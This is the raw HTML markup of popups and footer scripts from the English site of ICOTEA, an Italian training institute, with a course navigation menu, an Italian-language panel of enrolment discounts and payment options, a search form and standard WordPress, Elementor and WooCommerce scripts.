				<div data-elementor-type="popup" data-elementor-id="41368" class="elementor elementor-41368 elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="41360" class="elementor elementor-41360 elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#1178727e6574705178727e6574703f7865"><span class="__cf_email__" data-cfemail="39505a564d5c5879505a564d5c5817504d">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p>
<p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p>
<p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p>
<p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p>
<p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/en/laurea-2">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/en/corsi-trova-lavoro-2">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/en/altri-corsi-2">Altri Corsi</a> – <a href="https://www.icotea.it/en/certificazioni-linguistiche-2">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/en/certificazioni-informatiche-2">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/en/corsi-singoli-2">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/en/master-2">Master</a> – <a href="https://www.icotea.it/en/perfezionamento-2">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/en/corsi-di-alta-formazione-2">Corsi di Alta Formazione</a></p>
<p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5866" class="elementor elementor-5866 elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d06af elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="06d06af" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.icotea.it/en" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-06d06af">Search</label>

					
					<input id="elementor-search-form-06d06af" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='en' />
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5735" class="elementor elementor-5735 elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-how-to-enroll&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1708dc1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1708dc1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d92f1d6" data-id="d92f1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49998be2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49998be2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-3f6eb99b" data-id="3f6eb99b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to enrol</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f51969f" data-id="6f51969f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0a68b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a68b80" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-42b7388" data-id="42b7388" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/find-your-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/find-your-course-service.png" class="attachment-full size-full wp-image-27189" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/find-your-course">Find your course</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35afc83" data-id="35afc83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/enroll-in-the-course" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/SIGN-UP-BUY.png" class="attachment-full size-full wp-image-27191" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/enroll-in-the-course">Sign up and buy</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-38cd433" data-id="38cd433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eab925e elementor-position-top elementor-widget elementor-widget-image-box" data-id="eab925e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/ICOTEA_piu-ti-formi-1-1.png" class="attachment-full size-full wp-image-27193" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save">The more you learn, the more you save</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5e0ca85" data-id="5e0ca85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/en/faq" tabindex="-1"><img loading="lazy" width="1024" height="1024" src="https://www.icotea.it/wp-content/uploads/2021/07/FAQ.png" class="attachment-full size-full wp-image-27195" alt="" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/en/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f14490e elementor-widget elementor-widget-text-editor" data-id="f14490e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOTIONS VALID UNTIL 28 February 2026 are cumulative: <a href="/piu-ti-formi-piu-risparmi">“The More You Learn, The More You Save” + “More economic benefits”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
